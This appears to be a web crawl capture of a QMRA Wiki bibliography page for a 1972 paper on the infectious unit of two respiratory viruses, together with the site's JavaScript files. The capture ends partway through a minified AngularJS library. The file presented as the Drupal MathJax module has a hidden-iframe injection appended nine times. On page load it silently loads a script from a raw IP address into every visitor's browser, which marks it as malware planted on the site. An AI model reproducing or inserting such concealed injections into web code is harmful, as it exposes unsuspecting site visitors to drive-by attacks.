

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/content/characterization-infectious-unit-man-two-respiratory-viruses-proceedings-society
body_size: 5515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/characterization-infectious-unit-man-two-respiratory-viruses-proceedings-society" />
<link rel="shortlink" href="/node/822" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Characterization of the infectious unit for man of two respiratory viruses. Proceedings of the Society for Experimental Biology and Medicine | QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"a5Yr2c4aq_Azttq1vuKBweQxBB7DgACWHTham0SD7s4","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-822 node-type-biblio" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>
</div>
          <!--</ul>-->

        </header>
<section >
    <!--banner-->


    <div class="banner banner-mod banner-response">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1 class="title">Characterization of the infectious unit for man of two respiratory viruses. Proceedings of the Society for Experimental Biology and Medicine</h1>
            </div>
        </div>
    </div>
    <!--banner-end-->
    <div class="container breadcrumbs-container">
                <div class="breadcrumbs" class="visible-desktop">
          <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/">Home</a></span></div>        </div>
          </div>

    <!--banner-end-->


    <div class="container">
       
        <div class="about-page">
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
            <div id="page-header">
        <!--          <div class="page-header">
            <h1 class="title">Characterization of the infectious unit for man of two respiratory viruses. Proceedings of the Society for Experimental Biology and Medicine</h1>
          </div>
        -->
                      </div>
    </div>
    <div id="content" class="container">
        <div class="region region-content">
    <article class="node node-biblio clearfix" about="/content/characterization-infectious-unit-man-two-respiratory-viruses-proceedings-society" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Characterization of the infectious unit for man of two respiratory viruses. Proceedings of the Society for Experimental Biology and Medicine" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div id="biblio-node"><span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.atitle=Characterization+of+the+infectious+unit+for+man+of+two+respiratory+viruses.+Proceedings+of+the+Society+for+Experimental+Biology+and+Medicine&amp;rft.title=Society+for+Experimental+Biology+and+Medicine+%28New+York%2C+N.Y.%29.&amp;rft.date=1972&amp;rft.volume=139&amp;rft.spage=3&amp;rft.aulast=Hamory&amp;rft.aufirst=B.&amp;rft.au=Couch%2C+R.&amp;rft.au=G.%2C+Douglas&amp;rft.au=Black%2C+S.&amp;rft.au=Knight%2C+V."></span><div class="table-responsive"><table class="table table-striped table-bordered">
<tbody>
 <tr class="odd"><td class="biblio-row-title">Title</td><td>Characterization of the infectious unit for man of two respiratory viruses. Proceedings of the Society for Experimental Biology and Medicine</td> </tr>
 <tr class="even"><td class="biblio-row-title">Publication Type</td><td>Journal Article</td> </tr>
 <tr class="odd"><td class="biblio-row-title">Authors</td><td><a href="/resources/key-material?f%5Bauthor%5D=406" rel="nofollow">Hamory, B.. H.</a>, <a href="/resources/key-material?f%5Bauthor%5D=407" rel="nofollow">Couch R.. B.</a>, <a href="/resources/key-material?f%5Bauthor%5D=408" rel="nofollow">G., Jr D. R.</a>, <a href="/resources/key-material?f%5Bauthor%5D=409" rel="nofollow">Black S.. H.</a>, & <a href="/resources/key-material?f%5Bauthor%5D=410" rel="nofollow">Knight V..</a></td> </tr>
</tbody>
</table>
</div></div>  </div>

  <ul class="links inline"><li class="0 first"><a href="http://scholar.google.com/scholar?btnG=Search%2BScholar&amp;as_q=%22Characterization%2Bof%2Bthe%2Binfectious%2Bunit%2Bfor%2Bman%2Bof%2Btwo%2Brespiratory%2Bviruses.%2BProceedings%2Bof%2Bthe%2BSociety%2Bfor%2BExperimental%2BBiology%2Band%2BMedicine%22&amp;as_sauthors=Hamory&amp;as_occt=any&amp;as_epq=&amp;as_oq=&amp;as_eq=&amp;as_publication=&amp;as_ylo=&amp;as_yhi=&amp;as_sdtAAP=1&amp;as_sdtp=1" title="Click to search Google Scholar for this entry" rel="nofollow">Google Scholar</a></li>
<li class="biblio_bibtex"><a href="/resources/key-material/export/bibtex/822" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml/822" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
</ul>
  
</article>
  </div>
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
            

</section>
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/carousel.js
body_size: 147
content:
jQuery(document).ready(function(){
	jQuery('.slick-carousel').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0
body_size: 420
content:
/**
 * @file
 * JavaScript file for the MathJax module.
 */

/**
 * Typeset MathJax if ajax executes.
 */
Drupal.behaviors.mathjaxBehavior = {
  attach: function (context, settings) {
    jQuery(document).ajaxComplete(function() {
      MathJax.Hub.Queue(["Typeset",MathJax.Hub]);
    });
  }
};
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0
body_size: 808
content:
/**
 * @file
 * Custom scripts for theme.
 */
(function ($) {
$(function() {
  $('.framework-tabs .items-tab > li').hover(function() {
  	$('.tab-pane').hide();
	$('.framework-tabs .items-tab > li').removeClass('active');
	$('.tab-pane').addClass('fade');
	$(this).addClass('active');
	var activeTab = $(this).find('a').data('toggle');
	$('.tab-pane#'+activeTab).removeClass('fade');
	$('.tab-pane#'+activeTab).show();
  });

  $(window).scroll(function() {
    $(":header").each(function() {

      if ($(window).scrollTop() >= $(this).offset().top && $(this).attr('id')!=undefined) {

        var id = $(this).attr('id');
        $('#myNavbar a').removeClass('active');
        $('#myNavbar a[href="#' + id + '"]').addClass('active');
      }
    });
  });
  $(window).load(function() {
	  if ($('.quicktabs-wrapper').length > 0) {
	$(".pane-node-body .references").each(function() {
		$(this).prev().empty();
    });
    /*$(".references ol li").each(function() {
	$(this).appendTo('#references-container ol');
    });*/
	$('#references-container').prepend("<h2>References</h2>");
	$(".pane-node-body .references").detach().appendTo('#references-container');
	$(".quicktabs-tabpage .references ol li").clone().appendTo('#references-container ol');
	
	var found = {};
	
	$('#references-container ol li').each(function(){
		var $this = $(this);
		if(found[$this.attr('id')]){
		  $this.remove();
		}else{
		  found[$this.attr('id')] = true;
		}
	});
	var r = 0;
	
	$('#references-container ol li').each(function(){
		var li = $(this);
		r++;
		$('.region-content .txt-reference').each( function() {
			//console.log($(this));
			$this = $(this);
			if ($this.attr('href').replace('#', '') === li.attr('id')) {
				$this.text('['+r+']');
				//$this.attr('title') = 'Reference '+r;
			}
		});
	});
	
	//$(".quicktabs-tabpage .references ol").each(function(){
	//  $(this).replaceWith($('<ul>'+$(this).html()+'</ul>'))
	//});
	//$(".quicktabs-tabpage .references ul li").each( function() { 
	//	$(this).removeAttr('id');
	//	$(this).find('a').removeAttr('id');
	//});
	$(".quicktabs-tabpage .references ol").hide();
	$(".quicktabs-tabpage .references").prev().hide();
	$(".quicktabs-tabpage .references").prev().prev().hide();
	
  }
  });
});

})(jQuery);
;;;;


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular-sanitize.min.js
body_size: 2323
content:
/*
 AngularJS v1.2.20
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(p,h,q){'use strict';function E(a){var d=[];s(d,h.noop).chars(a);return d.join("")}function k(a){var d={};a=a.split(",");var b;for(b=0;b<a.length;b++)d[a[b]]=!0;return d}function F(a,d){function b(a,c,b,g){c=h.lowercase(c);if(t[c])for(;f.last()&&u[f.last()];)e("",f.last());v[c]&&f.last()==c&&e("",c);(g=w[c]||!!g)||f.push(c);var l={};b.replace(G,function(a,c,d,b,e){l[c]=r(d||b||e||"")});d.start&&d.start(c,l,g)}function e(a,c){var b=0,e;if(c=h.lowercase(c))for(b=f.length-1;0<=b&&f[b]!=c;b--);
if(0<=b){for(e=f.length-1;e>=b;e--)d.end&&d.end(f[e]);f.length=b}}var c,g,f=[],l=a;for(f.last=function(){return f[f.length-1]};a;){g=!0;if(f.last()&&x[f.last()])a=a.replace(RegExp("(.*)<\\s*\\/\\s*"+f.last()+"[^>]*>","i"),function(c,a){a=a.replace(H,"$1").replace(I,"$1");d.chars&&d.chars(r(a));return""}),e("",f.last());else{if(0===a.indexOf("\x3c!--"))c=a.indexOf("--",4),0<=c&&a.lastIndexOf("--\x3e",c)===c&&(d.comment&&d.comment(a.substring(4,c)),a=a.substring(c+3),g=!1);else if(y.test(a)){if(c=a.match(y))a=
a.replace(c[0],""),g=!1}else if(J.test(a)){if(c=a.match(z))a=a.substring(c[0].length),c[0].replace(z,e),g=!1}else K.test(a)&&(c=a.match(A))&&(a=a.substring(c[0].length),c[0].replace(A,b),g=!1);g&&(c=a.indexOf("<"),g=0>c?a:a.substring(0,c),a=0>c?"":a.substring(c),d.chars&&d.chars(r(g)))}if(a==l)throw L("badparse",a);l=a}e()}function r(a){if(!a)return"";var d=M.exec(a);a=d[1];var b=d[3];if(d=d[2])n.innerHTML=d.replace(/</g,"&lt;"),d="textContent"in n?n.textContent:n.innerText;return a+d+b}function B(a){return a.replace(/&/g,
"&amp;").replace(N,function(a){var b=a.charCodeAt(0);a=a.charCodeAt(1);return"&#"+(1024*(b-55296)+(a-56320)+65536)+";"}).replace(O,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(a,d){var b=!1,e=h.bind(a,a.push);return{start:function(a,g,f){a=h.lowercase(a);!b&&x[a]&&(b=a);b||!0!==C[a]||(e("<"),e(a),h.forEach(g,function(b,f){var g=h.lowercase(f),k="img"===a&&"src"===g||"background"===g;!0!==P[g]||!0===D[g]&&!d(b,k)||(e(" "),e(f),e('="'),e(B(b)),e('"'))}),
e(f?"/>":">"))},end:function(a){a=h.lowercase(a);b||!0!==C[a]||(e("</"),e(a),e(">"));a==b&&(b=!1)},chars:function(a){b||e(B(a))}}}var L=h.$$minErr("$sanitize"),A=/^<\s*([\w:-]+)((?:\s+[\w:-]+(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)\s*>/,z=/^<\s*\/\s*([\w:-]+)[^>]*>/,G=/([\w:-]+)(?:\s*=\s*(?:(?:"((?:[^"])*)")|(?:'((?:[^'])*)')|([^>\s]+)))?/g,K=/^</,J=/^<\s*\//,H=/\x3c!--(.*?)--\x3e/g,y=/<!DOCTYPE([^>]*?)>/i,I=/<!\[CDATA\[(.*?)]]\x3e/g,N=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,O=/([^\#-~| |!])/g,
w=k("area,br,col,hr,img,wbr");p=k("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr");q=k("rp,rt");var v=h.extend({},q,p),t=h.extend({},p,k("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,script,section,table,ul")),u=h.extend({},q,k("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),x=k("script,style"),
C=h.extend({},w,t,u,v),D=k("background,cite,href,longdesc,src,usemap"),P=h.extend({},D,k("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,target,title,type,valign,value,vspace,width")),n=document.createElement("pre"),M=/^(\s*)([\s\S]*?)(\s*)$/;h.module("ngSanitize",[]).provider("$sanitize",function(){this.$get=
